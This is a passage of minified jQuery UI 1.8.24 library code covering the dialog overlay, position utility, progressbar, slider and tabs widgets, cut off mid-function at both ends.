.ui-dialog-titlebar-close",handle:".ui-dialog-titlebar",containment:"document",start:function(t,e){n="auto"===r.height?"auto":a(this).height(),a(this).height(a(this).height()).addClass("ui-dialog-dragging"),s._trigger("dragStart",t,i(e))},drag:function(t,e){s._trigger("drag",t,i(e))},stop:function(t,e){r.position=[e.position.left-o.scrollLeft(),e.position.top-o.scrollTop()],a(this).removeClass("ui-dialog-dragging").height(n),s._trigger("dragStop",t,i(e)),a.ui.dialog.overlay.resize()}})},_makeResizable:function(t){function i(t){return{originalPosition:t.originalPosition,originalSize:t.originalSize,position:t.position,size:t.size}}t=void 0===t?this.options.resizable:t;var n=this,s=n.options,e=n.uiDialog.css("position"),r="string"==typeof t?t:"n,e,s,w,se,sw,ne,nw";n.uiDialog.resizable({cancel:".ui-dialog-content",containment:"document",alsoResize:n.element,maxWidth:s.maxWidth,maxHeight:s.maxHeight,minWidth:s.minWidth,minHeight:n._minHeight(),handles:r,start:function(t,e){a(this).addClass("ui-dialog-resizing"),n._trigger("resizeStart",t,i(e))},resize:function(t,e){n._trigger("resize",t,i(e))},stop:function(t,e){a(this).removeClass("ui-dialog-resizing"),s.height=a(this).height(),s.width=a(this).width(),n._trigger("resizeStop",t,i(e)),a.ui.dialog.overlay.resize()}}).css("position",e).find(".ui-resizable-se").addClass("ui-icon ui-icon-grip-diagonal-se")},_minHeight:function(){var t=this.options;return"auto"===t.height?t.minHeight:Math.min(t.minHeight,t.height)},_position:function(t){var e,i=[],n=[0,0];t?(("string"==typeof t||"object"==typeof t&&"0"in t)&&(1===(i=t.split?t.split(" "):[t[0],t[1]]).length&&(i[1]=i[0]),a.each(["left","top"],function(t,e){+i[t]===i[t]&&(n[t]=i[t],i[t]=e)}),t={my:i.join(" "),at:i.join(" "),offset:n.join(" ")}),t=a.extend({},a.ui.dialog.prototype.options.position,t)):t=a.ui.dialog.prototype.options.position,(e=this.uiDialog.is(":visible"))||this.uiDialog.show(),this.uiDialog.css({top:0,left:0}).position(a.extend({of:window},t)),e||this.uiDialog.hide()},_setOptions:function(t){var i=this,n={},s=!1;a.each(t,function(t,e){i._setOption(t,e),t in r&&(s=!0),t in o&&(n[t]=e)}),s&&this._size(),this.uiDialog.is(":data(resizable)")&&this.uiDialog.resizable("option",n)},_setOption:function(t,e){var i=this.uiDialog;switch(t){case"beforeclose":t="beforeClose";break;case"buttons":this._createButtons(e);break;case"closeText":this.uiDialogTitlebarCloseText.text(""+e);break;case"dialogClass":i.removeClass(this.options.dialogClass).addClass(l+e);break;case"disabled":e?i.addClass("ui-dialog-disabled"):i.removeClass("ui-dialog-disabled");break;case"draggable":var n=i.is(":data(draggable)");n&&!e&&i.draggable("destroy"),!n&&e&&this._makeDraggable();break;case"position":this._position(e);break;case"resizable":var s=i.is(":data(resizable)");s&&!e&&i.resizable("destroy"),s&&"string"==typeof e&&i.resizable("option","handles",e),!s&&!1!==e&&this._makeResizable(e);break;case"title":a(".ui-dialog-title",this.uiDialogTitlebar).html(""+(e||"&#160;"))}a.Widget.prototype._setOption.apply(this,arguments)},_size:function(){var t,e,i=this.options,n=this.uiDialog.is(":visible");if(this.element.show().css({width:"auto",minHeight:0,height:0}),i.minWidth>i.width&&(i.width=i.minWidth),t=this.uiDialog.css({height:"auto",width:i.width}).height(),e=Math.max(0,i.minHeight-t),"auto"===i.height)if(a.support.minHeight)this.element.css({minHeight:e,height:"auto"});else{this.uiDialog.show();var s=this.element.css("height","auto").height();n||this.uiDialog.hide(),this.element.height(Math.max(s,e))}else this.element.height(Math.max(i.height-t,0));this.uiDialog.is(":data(resizable)")&&this.uiDialog.resizable("option","minHeight",this._minHeight())}}),a.extend(a.ui.dialog,{version:"1.8.24",uuid:0,maxZ:0,getTitleId:function(t){var e=t.attr("id");return e||(this.uuid+=1,e=this.uuid),"ui-dialog-title-"+e},overlay:function(t){this.$el=a.ui.dialog.overlay.create(t)}}),a.extend(a.ui.dialog.overlay,{instances:[],oldInstances:[],maxZ:0,events:a.map("focus,mousedown,mouseup,keydown,keypress,click".split(","),function(t){return t+".dialog-overlay"}).join(" "),create:function(e){0===this.instances.length&&(setTimeout(function(){a.ui.dialog.overlay.instances.length&&a(document).bind(a.ui.dialog.overlay.events,function(t){if(a(t.target).zIndex()<a.ui.dialog.overlay.maxZ)return!1})},1),a(document).bind("keydown.dialog-overlay",function(t){e.options.closeOnEscape&&!t.isDefaultPrevented()&&t.keyCode&&t.keyCode===a.ui.keyCode.ESCAPE&&(e.close(t),t.preventDefault())}),a(window).bind("resize.dialog-overlay",a.ui.dialog.overlay.resize));var t=(this.oldInstances.pop()||a("<div></div>").addClass("ui-widget-overlay")).appendTo(document.body).css({width:this.width(),height:this.height()});return a.fn.bgiframe&&t.bgiframe(),this.instances.push(t),t},destroy:function(t){var e=a.inArray(t,this.instances);-1!=e&&this.oldInstances.push(this.instances.splice(e,1)[0]),0===this.instances.length&&a([document,window]).unbind(".dialog-overlay"),t.remove();var i=0;a.each(this.instances,function(){i=Math.max(i,this.css("z-index"))}),this.maxZ=i},height:function(){var t;return a.browser.msie&&a.browser.version<7?(t=Math.max(document.documentElement.scrollHeight,document.body.scrollHeight))<Math.max(document.documentElement.offsetHeight,document.body.offsetHeight)?a(window).height()+"px":t+"px":a(document).height()+"px"},width:function(){var t;return a.browser.msie?(t=Math.max(document.documentElement.scrollWidth,document.body.scrollWidth))<Math.max(document.documentElement.offsetWidth,document.body.offsetWidth)?a(window).width()+"px":t+"px":a(document).width()+"px"},resize:function(){var t=a([]);a.each(a.ui.dialog.overlay.instances,function(){t=t.add(this)}),t.css({width:0,height:0}).css({width:a.ui.dialog.overlay.width(),height:a.ui.dialog.overlay.height()})}}),a.extend(a.ui.dialog.overlay.prototype,{destroy:function(){a.ui.dialog.overlay.destroy(this.$el)}})}(jQuery),function(g,t){g.ui=g.ui||{};var i=/left|center|right/,n=/top|center|bottom/,m="center",v={},s=g.fn.position,r=g.fn.offset;g.fn.position=function(h){if(!h||!h.of)return s.apply(this,arguments);h=g.extend({},h);var u,c,d,t=g(h.of),e=t[0],p=(h.collision||"flip").split(" "),f=h.offset?h.offset.split(" "):[0,0];return 9===e.nodeType?(u=t.width(),c=t.height(),d={top:0,left:0}):e.setTimeout?(u=t.width(),c=t.height(),d={top:t.scrollTop(),left:t.scrollLeft()}):e.preventDefault?(h.at="left top",u=c=0,d={top:h.of.pageY,left:h.of.pageX}):(u=t.outerWidth(),c=t.outerHeight(),d=t.offset()),g.each(["my","at"],function(){var t=(h[this]||"").split(" ");1===t.length&&(t=i.test(t[0])?t.concat([m]):n.test(t[0])?[m].concat(t):[m,m]),t[0]=i.test(t[0])?t[0]:m,t[1]=n.test(t[1])?t[1]:m,h[this]=t}),1===p.length&&(p[1]=p[0]),f[0]=parseInt(f[0],10)||0,1===f.length&&(f[1]=f[0]),f[1]=parseInt(f[1],10)||0,"right"===h.at[0]?d.left+=u:h.at[0]===m&&(d.left+=u/2),"bottom"===h.at[1]?d.top+=c:h.at[1]===m&&(d.top+=c/2),d.left+=f[0],d.top+=f[1],this.each(function(){var i,t=g(this),n=t.outerWidth(),s=t.outerHeight(),e=parseInt(g.curCSS(this,"marginLeft",!0))||0,r=parseInt(g.curCSS(this,"marginTop",!0))||0,o=n+e+(parseInt(g.curCSS(this,"marginRight",!0))||0),a=s+r+(parseInt(g.curCSS(this,"marginBottom",!0))||0),l=g.extend({},d);"right"===h.my[0]?l.left-=n:h.my[0]===m&&(l.left-=n/2),"bottom"===h.my[1]?l.top-=s:h.my[1]===m&&(l.top-=s/2),v.fractions||(l.left=Math.round(l.left),l.top=Math.round(l.top)),i={left:l.left-e,top:l.top-r},g.each(["left","top"],function(t,e){g.ui.position[p[t]]&&g.ui.position[p[t]][e](l,{targetWidth:u,targetHeight:c,elemWidth:n,elemHeight:s,collisionPosition:i,collisionWidth:o,collisionHeight:a,offset:f,my:h.my,at:h.at})}),g.fn.bgiframe&&t.bgiframe(),t.offset(g.extend(l,{using:h.using}))})},g.ui.position={fit:{left:function(t,e){var i=g(window),n=e.collisionPosition.left+e.collisionWidth-i.width()-i.scrollLeft();t.left=0<n?t.left-n:Math.max(t.left-e.collisionPosition.left,t.left)},top:function(t,e){var i=g(window),n=e.collisionPosition.top+e.collisionHeight-i.height()-i.scrollTop();t.top=0<n?t.top-n:Math.max(t.top-e.collisionPosition.top,t.top)}},flip:{left:function(t,e){if(e.at[0]!==m){var i=g(window),n=e.collisionPosition.left+e.collisionWidth-i.width()-i.scrollLeft(),s="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,r="left"===e.at[0]?e.targetWidth:-e.targetWidth,o=-2*e.offset[0];t.left+=e.collisionPosition.left<0?s+r+o:0<n?s+r+o:0}},top:function(t,e){if(e.at[1]!==m){var i=g(window),n=e.collisionPosition.top+e.collisionHeight-i.height()-i.scrollTop(),s="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,r="top"===e.at[1]?e.targetHeight:-e.targetHeight,o=-2*e.offset[1];t.top+=e.collisionPosition.top<0?s+r+o:0<n?s+r+o:0}}}},g.offset.setOffset||(g.offset.setOffset=function(t,e){/static/.test(g.curCSS(t,"position"))&&(t.style.position="relative");var i=g(t),n=i.offset(),s=parseInt(g.curCSS(t,"top",!0),10)||0,r=parseInt(g.curCSS(t,"left",!0),10)||0,o={top:e.top-n.top+s,left:e.left-n.left+r};"using"in e?e.using.call(t,o):i.css(o)},g.fn.offset=function(e){var t=this[0];return t&&t.ownerDocument?e?g.isFunction(e)?this.each(function(t){g(this).offset(e.call(this,t,g(this).offset()))}):this.each(function(){g.offset.setOffset(this,e)}):r.call(this):null}),g.curCSS||(g.curCSS=g.css),function(){var t,e,i,n,s,r=document.getElementsByTagName("body")[0],o=document.createElement("div");for(var a in t=document.createElement(r?"div":"body"),i={visibility:"hidden",width:0,height:0,border:0,margin:0,background:"none"},r&&g.extend(i,{position:"absolute",left:"-1000px",top:"-1000px"}),i)t.style[a]=i[a];t.appendChild(o),(e=r||document.documentElement).insertBefore(t,e.firstChild),o.style.cssText="position: absolute; left: 10.7432222px; top: 10.432325px; height: 30px; width: 201px;",n=g(o).offset(function(t,e){return e}).offset(),t.innerHTML="",e.removeChild(t),s=n.top+n.left+(r?2e3:0),v.fractions=21<s&&s<22}()}(jQuery),function(i,t){i.widget("ui.progressbar",{options:{value:0,max:100},min:0,_create:function(){this.element.addClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").attr({role:"progressbar","aria-valuemin":this.min,"aria-valuemax":this.options.max,"aria-valuenow":this._value()}),this.valueDiv=i("<div class='ui-progressbar-value ui-widget-header ui-corner-left'></div>").appendTo(this.element),this.oldValue=this._value(),this._refreshValue()},destroy:function(){this.element.removeClass("ui-progressbar ui-widget ui-widget-content ui-corner-all").removeAttr("role").removeAttr("aria-valuemin").removeAttr("aria-valuemax").removeAttr("aria-valuenow"),this.valueDiv.remove(),i.Widget.prototype.destroy.apply(this,arguments)},value:function(t){return void 0===t?this._value():(this._setOption("value",t),this)},_setOption:function(t,e){"value"===t&&(this.options.value=e,this._refreshValue(),this._value()===this.options.max&&this._trigger("complete")),i.Widget.prototype._setOption.apply(this,arguments)},_value:function(){var t=this.options.value;return"number"!=typeof t&&(t=0),Math.min(this.options.max,Math.max(this.min,t))},_percentage:function(){return 100*this._value()/this.options.max},_refreshValue:function(){var t=this.value(),e=this._percentage();this.oldValue!==t&&(this.oldValue=t,this._trigger("change")),this.valueDiv.toggle(t>this.min).toggleClass("ui-corner-right",t===this.options.max).width(e.toFixed(0)+"%"),this.element.attr("aria-valuenow",t)}}),i.extend(i.ui.progressbar,{version:"1.8.24"})}(jQuery),function(u,t){u.widget("ui.slider",u.ui.mouse,{widgetEventPrefix:"slide",options:{animate:!1,distance:0,max:100,min:0,orientation:"horizontal",range:!1,step:1,value:0,values:null},_create:function(){var r=this,t=this.options,e=this.element.find(".ui-slider-handle").addClass("ui-state-default ui-corner-all"),i=t.values&&t.values.length||1,n=[];this._keySliding=!1,this._mouseSliding=!1,this._animateOff=!0,this._handleIndex=null,this._detectOrientation(),this._mouseInit(),this.element.addClass("ui-slider ui-slider-"+this.orientation+" ui-widget ui-widget-content ui-corner-all"+(t.disabled?" ui-slider-disabled ui-disabled":"")),this.range=u([]),t.range&&(!0===t.range&&(t.values||(t.values=[this._valueMin(),this._valueMin()]),t.values.length&&2!==t.values.length&&(t.values=[t.values[0],t.values[0]])),this.range=u("<div></div>").appendTo(this.element).addClass("ui-slider-range ui-widget-header"+("min"===t.range||"max"===t.range?" ui-slider-range-"+t.range:"")));for(var s=e.length;s<i;s+=1)n.push("<a class='ui-slider-handle ui-state-default ui-corner-all' href='#'></a>");this.handles=e.add(u(n.join("")).appendTo(r.element)),this.handle=this.handles.eq(0),this.handles.add(this.range).filter("a").click(function(t){t.preventDefault()}).hover(function(){t.disabled||u(this).addClass("ui-state-hover")},function(){u(this).removeClass("ui-state-hover")}).focus(function(){t.disabled?u(this).blur():(u(".ui-slider .ui-state-focus").removeClass("ui-state-focus"),u(this).addClass("ui-state-focus"))}).blur(function(){u(this).removeClass("ui-state-focus")}),this.handles.each(function(t){u(this).data("index.ui-slider-handle",t)}),this.handles.keydown(function(t){var e,i,n,s=u(this).data("index.ui-slider-handle");if(!r.options.disabled){switch(t.keyCode){case u.ui.keyCode.HOME:case u.ui.keyCode.END:case u.ui.keyCode.PAGE_UP:case u.ui.keyCode.PAGE_DOWN:case u.ui.keyCode.UP:case u.ui.keyCode.RIGHT:case u.ui.keyCode.DOWN:case u.ui.keyCode.LEFT:if(t.preventDefault(),!r._keySliding&&(r._keySliding=!0,u(this).addClass("ui-state-active"),!1===r._start(t,s)))return}switch(n=r.options.step,e=i=r.options.values&&r.options.values.length?r.values(s):r.value(),t.keyCode){case u.ui.keyCode.HOME:i=r._valueMin();break;case u.ui.keyCode.END:i=r._valueMax();break;case u.ui.keyCode.PAGE_UP:i=r._trimAlignValue(e+(r._valueMax()-r._valueMin())/5);break;case u.ui.keyCode.PAGE_DOWN:i=r._trimAlignValue(e-(r._valueMax()-r._valueMin())/5);break;case u.ui.keyCode.UP:case u.ui.keyCode.RIGHT:if(e===r._valueMax())return;i=r._trimAlignValue(e+n);break;case u.ui.keyCode.DOWN:case u.ui.keyCode.LEFT:if(e===r._valueMin())return;i=r._trimAlignValue(e-n)}r._slide(t,s,i)}}).keyup(function(t){var e=u(this).data("index.ui-slider-handle");r._keySliding&&(r._keySliding=!1,r._stop(t,e),r._change(t,e),u(this).removeClass("ui-state-active"))}),this._refreshValue(),this._animateOff=!1},destroy:function(){return this.handles.remove(),this.range.remove(),this.element.removeClass("ui-slider ui-slider-horizontal ui-slider-vertical ui-slider-disabled ui-widget ui-widget-content ui-corner-all").removeData("slider").unbind(".slider"),this._mouseDestroy(),this},_mouseCapture:function(t){var e,i,n,s,r,o,a,l,h=this.options;return!h.disabled&&(this.elementSize={width:this.element.outerWidth(),height:this.element.outerHeight()},this.elementOffset=this.element.offset(),e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e),n=this._valueMax()-this._valueMin()+1,(r=this).handles.each(function(t){var e=Math.abs(i-r.values(t));e<n&&(n=e,s=u(this),o=t)}),!0===h.range&&this.values(1)===h.min&&(o+=1,s=u(this.handles[o])),!1!==this._start(t,o)&&(this._mouseSliding=!0,r._handleIndex=o,s.addClass("ui-state-active").focus(),a=s.offset(),l=!u(t.target).parents().andSelf().is(".ui-slider-handle"),this._clickOffset=l?{left:0,top:0}:{left:t.pageX-a.left-s.width()/2,top:t.pageY-a.top-s.height()/2-(parseInt(s.css("borderTopWidth"),10)||0)-(parseInt(s.css("borderBottomWidth"),10)||0)+(parseInt(s.css("marginTop"),10)||0)},this.handles.hasClass("ui-state-hover")||this._slide(t,o,i),this._animateOff=!0))},_mouseStart:function(t){return!0},_mouseDrag:function(t){var e={x:t.pageX,y:t.pageY},i=this._normValueFromMouse(e);return this._slide(t,this._handleIndex,i),!1},_mouseStop:function(t){return this.handles.removeClass("ui-state-active"),this._mouseSliding=!1,this._stop(t,this._handleIndex),this._change(t,this._handleIndex),this._handleIndex=null,this._clickOffset=null,this._animateOff=!1},_detectOrientation:function(){this.orientation="vertical"===this.options.orientation?"vertical":"horizontal"},_normValueFromMouse:function(t){var e,i,n,s,r;return"horizontal"===this.orientation?(e=this.elementSize.width,i=t.x-this.elementOffset.left-(this._clickOffset?this._clickOffset.left:0)):(e=this.elementSize.height,i=t.y-this.elementOffset.top-(this._clickOffset?this._clickOffset.top:0)),1<(n=i/e)&&(n=1),n<0&&(n=0),"vertical"===this.orientation&&(n=1-n),s=this._valueMax()-this._valueMin(),r=this._valueMin()+n*s,this._trimAlignValue(r)},_start:function(t,e){var i={handle:this.handles[e],value:this.value()};return this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("start",t,i)},_slide:function(t,e,i){var n,s,r;this.options.values&&this.options.values.length?(n=this.values(e?0:1),2===this.options.values.length&&!0===this.options.range&&(0===e&&n<i||1===e&&i<n)&&(i=n),i!==this.values(e)&&((s=this.values())[e]=i,r=this._trigger("slide",t,{handle:this.handles[e],value:i,values:s}),n=this.values(e?0:1),!1!==r&&this.values(e,i,!0))):i!==this.value()&&(!1!==(r=this._trigger("slide",t,{handle:this.handles[e],value:i}))&&this.value(i))},_stop:function(t,e){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("stop",t,i)},_change:function(t,e){if(!this._keySliding&&!this._mouseSliding){var i={handle:this.handles[e],value:this.value()};this.options.values&&this.options.values.length&&(i.value=this.values(e),i.values=this.values()),this._trigger("change",t,i)}},value:function(t){return arguments.length?(this.options.value=this._trimAlignValue(t),this._refreshValue(),void this._change(null,0)):this._value()},values:function(t,e){var i,n,s;if(1<arguments.length)return this.options.values[t]=this._trimAlignValue(e),this._refreshValue(),void this._change(null,t);if(!arguments.length)return this._values();if(!u.isArray(t))return this.options.values&&this.options.values.length?this._values(t):this.value();for(i=this.options.values,n=t,s=0;s<i.length;s+=1)i[s]=this._trimAlignValue(n[s]),this._change(null,s);this._refreshValue()},_setOption:function(t,e){var i,n=0;switch(u.isArray(this.options.values)&&(n=this.options.values.length),u.Widget.prototype._setOption.apply(this,arguments),t){case"disabled":e?(this.handles.filter(".ui-state-focus").blur(),this.handles.removeClass("ui-state-hover"),this.handles.propAttr("disabled",!0),this.element.addClass("ui-disabled")):(this.handles.propAttr("disabled",!1),this.element.removeClass("ui-disabled"));break;case"orientation":this._detectOrientation(),this.element.removeClass("ui-slider-horizontal ui-slider-vertical").addClass("ui-slider-"+this.orientation),this._refreshValue();break;case"value":this._animateOff=!0,this._refreshValue(),this._change(null,0),this._animateOff=!1;break;case"values":for(this._animateOff=!0,this._refreshValue(),i=0;i<n;i+=1)this._change(null,i);this._animateOff=!1}},_value:function(){var t=this.options.value;return t=this._trimAlignValue(t)},_values:function(t){var e,i,n;if(arguments.length)return e=this.options.values[t],e=this._trimAlignValue(e);for(i=this.options.values.slice(),n=0;n<i.length;n+=1)i[n]=this._trimAlignValue(i[n]);return i},_trimAlignValue:function(t){if(t<=this._valueMin())return this._valueMin();if(t>=this._valueMax())return this._valueMax();var e=0<this.options.step?this.options.step:1,i=(t-this._valueMin())%e,n=t-i;return 2*Math.abs(i)>=e&&(n+=0<i?e:-e),parseFloat(n.toFixed(5))},_valueMin:function(){return this.options.min},_valueMax:function(){return this.options.max},_refreshValue:function(){var i,n,t,e,s,r=this.options.range,o=this.options,a=this,l=!this._animateOff&&o.animate,h={};this.options.values&&this.options.values.length?this.handles.each(function(t,e){i=(a.values(t)-a._valueMin())/(a._valueMax()-a._valueMin())*100,h["horizontal"===a.orientation?"left":"bottom"]=i+"%",u(this).stop(1,1)[l?"animate":"css"](h,o.animate),!0===a.options.range&&("horizontal"===a.orientation?(0===t&&a.range.stop(1,1)[l?"animate":"css"]({left:i+"%"},o.animate),1===t&&a.range[l?"animate":"css"]({width:i-n+"%"},{queue:!1,duration:o.animate})):(0===t&&a.range.stop(1,1)[l?"animate":"css"]({bottom:i+"%"},o.animate),1===t&&a.range[l?"animate":"css"]({height:i-n+"%"},{queue:!1,duration:o.animate}))),n=i}):(t=this.value(),e=this._valueMin(),s=this._valueMax(),i=s!==e?(t-e)/(s-e)*100:0,h["horizontal"===a.orientation?"left":"bottom"]=i+"%",this.handle.stop(1,1)[l?"animate":"css"](h,o.animate),"min"===r&&"horizontal"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({width:i+"%"},o.animate),"max"===r&&"horizontal"===this.orientation&&this.range[l?"animate":"css"]({width:100-i+"%"},{queue:!1,duration:o.animate}),"min"===r&&"vertical"===this.orientation&&this.range.stop(1,1)[l?"animate":"css"]({height:i+"%"},o.animate),"max"===r&&"vertical"===this.orientation&&this.range[l?"animate":"css"]({height:100-i+"%"},{queue:!1,duration:o.animate}))}}),u.extend(u.ui.slider,{version:"1.8.24"})}(jQuery),function(p,t){var e=0,i=0;p.widget("ui.tabs",{options:{add:null,ajaxOptions:null,cache:!1,cookie:null,collapsible:!1,disable:null,disabled:[],enable:null,event:"click",fx:null,idPrefix:"ui-tabs-",load:null,panelTemplate:"<div></div>",remove:null,select:null,show:null,spinner:"<em>Loading&#8230;</em>",tabTemplate:"<li><a href='#{href}'><span>#{label}</span></a></li>"},_create:function(){this._tabify(!0)},_setOption:function(t,e){if("selected"==t){if(this.options.collapsible&&e==this.options.selected)return;this.select(e)}else this.options[t]=e,this._tabify()},_tabId:function(t){return t.title&&t.title.replace(/\s/g,"_").replace(/[^\w\u00c0-\uFFFF-]/g,"")||this.options.idPrefix+ ++e},_sanitizeSelector:function(t){return t.replace(/:/g,"\\:")},_cookie:function(){var t=this.cookie||(this.cookie=this.options.cookie.name||"ui-tabs-"+ ++i);return p.cookie.apply(null,[t].concat(p.makeArray(arguments)))},_ui:function(t,e){return{tab:t,panel:e,index:this.anchors.index(t)}},_cleanup:function(){this.lis.filter(".ui-state-processing").removeClass("ui-state-processing").find("span:data(label.tabs)").each(function(){var t=p(this);t.html(t.data("label.tabs")).removeData("label.tabs")})},_tabify:function(t){function i(t,e){t.css("display",""),!p.support.opacity&&e.opacity&&t[0].style.removeAttribute("filter")}var n,s,a=this,l=this.options,h=/^#.+/;this.list=this.element.find("ol,ul").eq(0),this.lis=p(" > li:has(a[href])",this.list),this.anchors=this.lis.map(function(){return p("a",this)[0]}),this.panels=p([]),this.anchors.each(function(t,e){var i,n=p(e).attr("href"),s=n.split("#")[0];if(s&&(s===location.toString().split("#")[0]||(i=p("base")[0])&&s===i.href)&&(n=e.hash,e.href=n),h.test(n))a.panels=a.panels.add(a.element.find(a._sanitizeSelector(n)));else if(n&&"#"!==n){p.data(e,"href.tabs",n),p.data(e,"load.tabs",n.replace(/#.*$/,""));var r=a._tabId(e);e.href="#"+r;var o=a.element.find("#"+r);o.length||(o=p(l.panelTemplate).attr("id",r).addClass("ui-tabs-panel ui-widget-content ui-corner-bottom").insertAfter(a.panels[t-1]||a.list)).data("destroy.tabs",!0),a.panels=a.panels.add(o)}else l.disabled.push(t)}),t?(this.element.addClass("ui-tabs ui-widget ui-widget-content ui-corner-all"),this.list.addClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"),this.lis.addClass("ui-state-default ui-corner-top"),this.panels.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom"),void 0===l.selected?(location.hash&&this.anchors.each(function(t,e){if(e.hash==location.hash)return l.selected=t,!1}),"number"!=typeof l.selected&&l.cookie&&(l.selected=parseInt(a._cookie(),10)),"number"!=typeof l.selected&&this.lis.filter(".ui-tabs-selected").length&&(l.selected=this.lis.index(this.lis.filter(".ui-tabs-selected"))),l.selected=l.selected||(this.lis.length?0:-1)):null===l.selected&&(l.selected=-1),l.selected=0<=l.selected&&this.anchors[l.selected]||l.selected<0?l.selected:0,l.disabled=p.unique(l.disabled.concat(p.map(this.lis.filter(".ui-state-disabled"),function(t,e){return a.lis.index(t)}))).sort(),-1!=p.inArray(l.selected,l.disabled)&&l.disabled.splice(p.inArray(l.selected,l.disabled),1),this.panels.addClass("ui-tabs-hide"),this.lis.removeClass("ui-tabs-selected ui-state-active"),0<=l.selected&&this.anchors.length&&(a.element.find(a._sanitizeSelector(a.anchors[l.selected].hash)).removeClass("ui-tabs-hide"),this.lis.eq(l.selected).addClass("ui-tabs-selected ui-state-active"),a.element.queue("tabs",function(){a._trigger("show",null,a._ui(a.anchors[l.selected],a.element.find(a._sanitizeSelector(a.anchors[l.selected].hash))[0]))}),this.load(l.selected)),p(window).bind("unload",function(){a.lis.add(a.anchors).unbind(".tabs"),a.lis=a.anchors=a.panels=null})):l.selected=this.lis.index(this.lis.filter(".ui-tabs-selected")),this.element[l.collapsible?"addClass":"removeClass"]("ui-tabs-collapsible"),l.cookie&&this._cookie(l.selected,l.cookie);for(var e,r=0;e=this.lis[r];r++)p(e)[-1==p.inArray(r,l.disabled)||p(e).hasClass("ui-tabs-selected")?"removeClass":"addClass"]("ui-state-disabled");if(!1===l.cache&&this.anchors.removeData("cache.tabs"),this.lis.add(this.anchors).unbind(".tabs"),"mouseover"!==l.event){var o=function(t,e){e.is(":not(.ui-state-disabled)")&&e.addClass("ui-state-"+t)},u=function(t,e){e.removeClass("ui-state-"+t)};this.lis.bind("mouseover.tabs",function(){o("hover",p(this))}),this.lis.bind("mouseout.tabs",function(){u("hover",p(this))}),this.anchors.bind("focus.tabs",function(){o("focus",p(this).closest("li"))}),this.anchors.bind("blur.tabs",function(){u("focus",p(this).closest("li"))})}l.fx&&(p.isArray(l.fx)?(n=l.fx[0],s=l.fx[1]):n=s=l.fx);var c=s?function(t,e){p(t).closest("li").addClass("ui-tabs-selected ui-state-active"),e.hide().removeClass("ui-tabs-hide").animate(s,s.duration||"normal",function(){i(e,s),a._trigger("show",null,a._ui(t,e[0]))})}:function(t,e){p(t).closest("li").addClass("ui-tabs-selected ui-state-active"),e.removeClass("ui-tabs-hide"),a._trigger("show",null,a._ui(t,e[0]))},d=n?function(t,e){e.animate(n,n.duration||"normal",function(){a.lis.removeClass("ui-tabs-selected ui-state-active"),e.addClass("ui-tabs-hide"),i(e,n),a.element.dequeue("tabs")})}:function(t,e,i){a.lis.removeClass("ui-tabs-selected ui-state-active"),e.addClass("ui-tabs-hide"),a.element.dequeue("tabs")};this.anchors.bind(l.event+".tabs",function(){var t=this,e=p(t).closest("li"),i=a.panels.filter(":not(.ui-tabs-hide)"),n=a.element.find(a._sanitizeSelector(t.hash));if(e.hasClass("ui-tabs-selected")&&!l.collapsible||e.hasClass("ui-state-disabled")||e.hasClass("ui-state-processing")||a.panels.filter(":animated").length||!1===a._trigger("select",null,a._ui(this,n[0])))return this.blur(),!1;if(l.selected=a.anchors.index(this),a.abort(),l.collapsible){if(e.hasClass("ui-tabs-selected"))return l.selected=-1,l.cookie&&a._cookie(l.selected,l.cookie),a.element.queue("tabs",function(){d(t,i)}).dequeue("tabs"),this.blur(),!1;if(!i.length)return l.cookie&&a._cookie(l.selected,l.cookie),a.element.queue("tabs",function(){c(t,n)}),a.load(a.anchors.index(this)),this.blur(),!1}if(l.cookie&&a._cookie(l.selected,l.cookie),!n.length)throw"jQuery UI Tabs: Mismatching fragment identifier.";i.length&&a.element.queue("tabs",function(){d(t,i)}),a.element.queue("tabs",function(){c(t,n)}),a.load(a.anchors.index(this)),p.browser.msie&&this.blur()}),this.anchors.bind("click.tabs",function(){return!1})},_getIndex:function(t){return"string"==typeof t&&(t=this.anchors.index(this.anchors.filter("[href$='"+t+"']"))),t},destroy:function(){var t=this.options;return this.abort(),this.element.unbind(".tabs").removeClass("ui-tabs ui-widget ui-widget-content ui-corner-all ui-tabs-collapsible").removeData("tabs"),this.list.removeClass("ui-tabs-nav ui-helper-reset ui-helper-clearfix ui-widget-header ui-corner-all"),this.anchors.each(function(){var t=p.data(this,"href.tabs");t&&(this.href=t);var i=p(this).unbind(".tabs");p.each(["href","load","cache"],function(t,e){i.removeData(e+".tabs")})}),this.lis.unbind(".tabs").add(this.panels).each(function(){p.data(this,"destroy.tabs")?p(this).remove():p(this).removeClass(["ui-state-default","ui-corner-top","ui-tabs-selected","ui-state-active","ui-state-hover","ui-state-focus","ui-state-disabled","ui-tabs-panel","ui-widget-content","ui-corner-bottom","ui-tabs-hide"].join(" "))}),t.cookie&&this._cookie(null,t.cookie),this},add:function(t,e,i){void 0===i&&(i=this.anchors.length);var n=this,s=this.options,r=p(s.tabTemplate.replace(/#\{href\}/g,t).replace(/#\{label\}/g,e)),o=t.indexOf("#")?this._tabId(p("a",r)[0]):t.replace("#","");r.addClass("ui-state-default ui-corner-top").data("destroy.tabs",!0);var a=n.element.find("#"+o);return a.length||(a=p(s.panelTemplate).attr("id",o).data("destroy.tabs",!0)),a.addClass("ui-tabs-panel ui-widget-content ui-corner-bottom ui-tabs-hide"),i>=this.lis.length?(r.appendTo(this.list),a.appendTo(this.list[0].parentNode)):(r.insertBefore(this.lis[i]),a.insertBefore(this.panels[i])),s.disabled=p.map(s.disabled,function(t,e){return i<=t?++t:t}),this._tabify(),1==this.anchors.length&&(s.selected=0,r.addClass("ui-tabs-selected ui-state-active"),a.removeClass("ui-tabs-hide"),this.element.queue("tabs",function(){n._trigger("show",null,n._ui(n.anchors[0],n.panels[0]))}),this.load(0)),this._trigger("add",null,this._ui(this.anchors[i],this.panels[i])),this},remove:function(i){i=this._getIndex(i);var t=this.options,e=this.lis.eq(i).remove(),n=this.panels.eq(i).remove();return 